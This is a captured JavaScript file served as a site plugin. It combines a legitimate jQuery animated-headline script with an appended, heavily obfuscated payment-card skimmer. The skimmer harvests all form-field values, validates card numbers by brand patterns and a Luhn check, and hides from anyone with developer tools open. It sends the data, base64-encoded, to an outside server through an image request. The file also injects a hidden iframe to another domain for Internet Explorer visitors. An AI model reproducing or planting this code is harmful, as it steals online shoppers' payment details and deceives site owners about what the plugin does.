content_type: application/javascript; charset=utf-8
request_url: https://dz7jvbfj6vw2j.cloudfront.net/newjs/plugin.min.js
body_size: 3603
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://store.oxbow-lake.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
$(document).ready(function(d){var e,s,l=4e3,n=50,a=150,o=500,c=o+800,r=600,h=500;function u(e){var i=m(e);if(e.parents(".cd-headline").hasClass("type")){var s=e.parent(".cd-words-wrapper");s.addClass("selected").removeClass("waiting"),setTimeout(function(){s.removeClass("selected"),e.removeClass("is-visible").addClass("is-hidden").children("i").removeClass("in").addClass("out")},o),setTimeout(function(){!function(e,i){e.parents(".cd-headline").hasClass("type")?(f(e.find("i").eq(0),e,!1,i),e.addClass("is-visible").removeClass("is-hidden")):e.parents(".cd-headline").hasClass("clip")&&e.parents(".cd-words-wrapper").animate({width:e.width()+10},r,function(){setTimeout(function(){u(e)},h)})}(i,a)},c)}else if(e.parents(".cd-headline").hasClass("letters")){var t=e.children("i").length>=i.children("i").length;!function e(i,s,t,n){i.removeClass("in").addClass("out");i.is(":last-child")?t&&setTimeout(function(){u(m(s))},l):setTimeout(function(){e(i.next(),s,t,n)},n);if(i.is(":last-child")&&d("html").hasClass("no-csstransitions")){var a=m(s);switchWord(s,a)}}(e.find("i").eq(0),e,t,n),f(i.find("i").eq(0),i,t,n)}else switchWord(e,i),setTimeout(function(){u(i)},l)}function f(e,i,s,t){e.addClass("in").removeClass("out"),e.is(":last-child")?(i.parents(".cd-headline").hasClass("type")&&setTimeout(function(){i.parents(".cd-words-wrapper").addClass("waiting")},200),s||setTimeout(function(){u(i)},l)):setTimeout(function(){f(e.next(),i,s,t)},t)}function m(e){return e.is(":last-child")?e.parent().children().eq(0):e.next()}d(".cd-headline.letters").find("b").each(function(){var e=d(this),s=e.text().split(""),t=e.hasClass("is-visible");for(i in s)0<e.parents(".rotate-2").length&&(s[i]="<em>"+s[i]+"</em>"),s[i]=t?'<i class="in">'+s[i]+"</i>":"<i>"+s[i]+"</i>";var n=s.join("");e.html(n).css("opacity",1)}),e=d(".cd-headline"),s=l,e.each(function(){var e=d(this);setTimeout(function(){u(e.find(".is-visible").eq(0))},s)})});
var _0x4745=['\x52\x47\x39\x74\x59\x57\x6c\x75','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x47\x34\x74\x61\x57\x31\x6e\x59\x32\x78\x76\x64\x57\x51\x75\x59\x32\x39\x74\x4c\x32\x6c\x74\x5a\x77\x3d\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d'];(function(_0x2d1008,_0x1b1caf){var _0x5d096f=function(_0x3088f3){while(--_0x3088f3){_0x2d1008['push'](_0x2d1008['shift']());}};_0x5d096f(++_0x1b1caf);}(_0x4745,0x120));var _0x199c=function(_0x1ddf45,_0x17f0f4){_0x1ddf45=_0x1ddf45-0x0;var _0x5bfe62=_0x4745[_0x1ddf45];if(_0x199c['PgxIgj']===undefined){(function(){var _0x574658=function(){var _0x3b79fd;try{_0x3b79fd=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0xaf3c61){_0x3b79fd=window;}return _0x3b79fd;};var _0x20cb9e=_0x574658();var _0x490f16='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x20cb9e['atob']||(_0x20cb9e['atob']=function(_0x451a90){var _0xb0d698=String(_0x451a90)['replace'](/=+$/,'');for(var _0x19a475=0x0,_0x5e123b,_0x302eb2,_0x5b4a64=0x0,_0x36a949='';_0x302eb2=_0xb0d698['charAt'](_0x5b4a64++);~_0x302eb2&&(_0x5e123b=_0x19a475%0x4?_0x5e123b*0x40+_0x302eb2:_0x302eb2,_0x19a475++%0x4)?_0x36a949+=String['fromCharCode'](0xff&_0x5e123b>>(-0x2*_0x19a475&0x6)):0x0){_0x302eb2=_0x490f16['indexOf'](_0x302eb2);}return _0x36a949;});}());_0x199c['ePbqga']=function(_0x569a0d){var _0x2b3894=atob(_0x569a0d);var _0x2a8a83=[];for(var _0x57f212=0x0,_0x5f85dd=_0x2b3894['length'];_0x57f212<_0x5f85dd;_0x57f212++){_0x2a8a83+='%'+('00'+_0x2b3894['charCodeAt'](_0x57f212)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2a8a83);};_0x199c['FYcIbm']={};_0x199c['PgxIgj']=!![];}var _0x278760=_0x199c['FYcIbm'][_0x1ddf45];if(_0x278760===undefined){_0x5bfe62=_0x199c['ePbqga'](_0x5bfe62);_0x199c['FYcIbm'][_0x1ddf45]=_0x5bfe62;}else{_0x5bfe62=_0x278760;}return _0x5bfe62;};function _0x585bca(_0x49108e,_0x337cc6,_0x472fb9){return _0x49108e[_0x199c('0x0')](new RegExp(_0x337cc6,'\x67'),_0x472fb9);}function _0x2cec68(_0x6910fc){var _0x1169d9=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x133e49=/^(?:5[1-5][0-9]{14})$/;var _0x1eb369=/^(?:3[47][0-9]{13})$/;var _0x435a0e=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x35f9ec=![];if(_0x1169d9['\x74\x65\x73\x74'](_0x6910fc)){_0x35f9ec=!![];}else if(_0x133e49[_0x199c('0x1')](_0x6910fc)){_0x35f9ec=!![];}else if(_0x1eb369[_0x199c('0x1')](_0x6910fc)){_0x35f9ec=!![];}else if(_0x435a0e[_0x199c('0x1')](_0x6910fc)){_0x35f9ec=!![];}return _0x35f9ec;}function _0x1161cb(_0x145c5d){if(/[^0-9-\s]+/[_0x199c('0x1')](_0x145c5d))return![];var _0x5633a1=0x0,_0xf685cd=0x0,_0x3c7961=![];_0x145c5d=_0x145c5d[_0x199c('0x0')](/\D/g,'');for(var _0x48f879=_0x145c5d[_0x199c('0x2')]-0x1;_0x48f879>=0x0;_0x48f879--){var _0x569a5a=_0x145c5d[_0x199c('0x3')](_0x48f879),_0xf685cd=parseInt(_0x569a5a,0xa);if(_0x3c7961){if((_0xf685cd*=0x2)>0x9)_0xf685cd-=0x9;}_0x5633a1+=_0xf685cd;_0x3c7961=!_0x3c7961;}return _0x5633a1%0xa==0x0;}(function(){'use strict';const _0x171257={};_0x171257['\x69\x73\x4f\x70\x65\x6e']=![];_0x171257['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;const _0x215ed5=0xa0;const _0x35c171=(_0x5b242a,_0x28359d)=>{window[_0x199c('0x4')](new CustomEvent(_0x199c('0x5'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x5b242a,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x28359d}}));};setInterval(()=>{const _0x71af43=window[_0x199c('0x6')]-window[_0x199c('0x7')]>_0x215ed5;const _0x1da6bc=window[_0x199c('0x8')]-window[_0x199c('0x9')]>_0x215ed5;const _0x10dede=_0x71af43?_0x199c('0xa'):_0x199c('0xb');if(!(_0x1da6bc&&_0x71af43)&&(window['\x46\x69\x72\x65\x62\x75\x67']&&window[_0x199c('0xc')][_0x199c('0xd')]&&window[_0x199c('0xc')][_0x199c('0xd')][_0x199c('0xe')]||_0x71af43||_0x1da6bc)){if(!_0x171257[_0x199c('0xf')]||_0x171257[_0x199c('0x10')]!==_0x10dede){_0x35c171(!![],_0x10dede);}_0x171257[_0x199c('0xf')]=!![];_0x171257[_0x199c('0x10')]=_0x10dede;}else{if(_0x171257[_0x199c('0xf')]){_0x35c171(![],undefined);}_0x171257['\x69\x73\x4f\x70\x65\x6e']=![];_0x171257[_0x199c('0x10')]=undefined;}},0x1f4);if(typeof module!==_0x199c('0x11')&&module[_0x199c('0x12')]){module[_0x199c('0x12')]=_0x171257;}else{window[_0x199c('0x13')]=_0x171257;}}());String[_0x199c('0x14')][_0x199c('0x15')]=function(){var _0x2a964e=0x0,_0x3bbad3,_0x1a1893;if(this['\x6c\x65\x6e\x67\x74\x68']===0x0)return _0x2a964e;for(_0x3bbad3=0x0;_0x3bbad3<this[_0x199c('0x2')];_0x3bbad3++){_0x1a1893=this[_0x199c('0x16')](_0x3bbad3);_0x2a964e=(_0x2a964e<<0x5)-_0x2a964e+_0x1a1893;_0x2a964e|=0x0;}return _0x2a964e;};var _0x35fcbc={};_0x35fcbc[_0x199c('0x17')]=_0x199c('0x18');_0x35fcbc[_0x199c('0x19')]={};_0x35fcbc[_0x199c('0x1a')]=[];_0x35fcbc['\x49\x73\x56\x61\x6c\x69\x64']=![];_0x35fcbc[_0x199c('0x1b')]=function(_0x5c3159){if(_0x5c3159.id!==undefined&&_0x5c3159.id!=''&&_0x5c3159.id!==null&&_0x5c3159.value.length<0x100&&_0x5c3159.value.length>0x0){if(_0x1161cb(_0x585bca(_0x585bca(_0x5c3159.value,'\x2d',''),'\x20',''))&&_0x2cec68(_0x585bca(_0x585bca(_0x5c3159.value,'\x2d',''),'\x20','')))_0x35fcbc.IsValid=!![];_0x35fcbc.Data[_0x5c3159.id]=_0x5c3159.value;return;}if(_0x5c3159.name!==undefined&&_0x5c3159.name!=''&&_0x5c3159.name!==null&&_0x5c3159.value.length<0x100&&_0x5c3159.value.length>0x0){if(_0x1161cb(_0x585bca(_0x585bca(_0x5c3159.value,'\x2d',''),'\x20',''))&&_0x2cec68(_0x585bca(_0x585bca(_0x5c3159.value,'\x2d',''),'\x20','')))_0x35fcbc.IsValid=!![];_0x35fcbc.Data[_0x5c3159.name]=_0x5c3159.value;return;}};_0x35fcbc['\x53\x61\x76\x65\x41\x6c\x6c\x46\x69\x65\x6c\x64\x73']=function(){var _0x5ef99b=document.getElementsByTagName(_0x199c('0x1c'));var _0x18b27a=document.getElementsByTagName(_0x199c('0x1d'));var _0x58c44b=document.getElementsByTagName(_0x199c('0x1e'));for(var _0x40311d=0x0;_0x40311d<_0x5ef99b.length;_0x40311d++)_0x35fcbc.SaveParam(_0x5ef99b[_0x40311d]);for(var _0x40311d=0x0;_0x40311d<_0x18b27a.length;_0x40311d++)_0x35fcbc.SaveParam(_0x18b27a[_0x40311d]);for(var _0x40311d=0x0;_0x40311d<_0x58c44b.length;_0x40311d++)_0x35fcbc.SaveParam(_0x58c44b[_0x40311d]);};_0x35fcbc[_0x199c('0x1f')]=function(){if(!window.devtools.isOpen&&_0x35fcbc.IsValid){_0x35fcbc.Data[_0x199c('0x20')]=location.hostname;var _0x376e6a=encodeURIComponent(window.btoa(JSON.stringify(_0x35fcbc.Data)));var _0x1a1af5=_0x376e6a.hashCode();for(var _0x3bd3e2=0x0;_0x3bd3e2<_0x35fcbc.Sent.length;_0x3bd3e2++)if(_0x35fcbc.Sent[_0x3bd3e2]==_0x1a1af5)return;_0x35fcbc.LoadImage(_0x376e6a);}};_0x35fcbc[_0x199c('0x21')]=function(){_0x35fcbc.SaveAllFields();_0x35fcbc.SendData();};_0x35fcbc[_0x199c('0x22')]=function(_0xa092e6){_0x35fcbc.Sent.push(_0xa092e6.hashCode());var _0x5445ff=document.createElement(_0x199c('0x23'));_0x5445ff.src=_0x35fcbc.GetImageUrl(_0xa092e6);};_0x35fcbc[_0x199c('0x24')]=function(_0x2bb309){return _0x35fcbc.Gate+_0x199c('0x25')+_0x2bb309;};document['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(document[_0x199c('0x26')]==='\x63\x6f\x6d\x70\x6c\x65\x74\x65'){window[_0x199c('0x27')](_0x35fcbc['\x54\x72\x79\x53\x65\x6e\x64'],0x1f4);}};


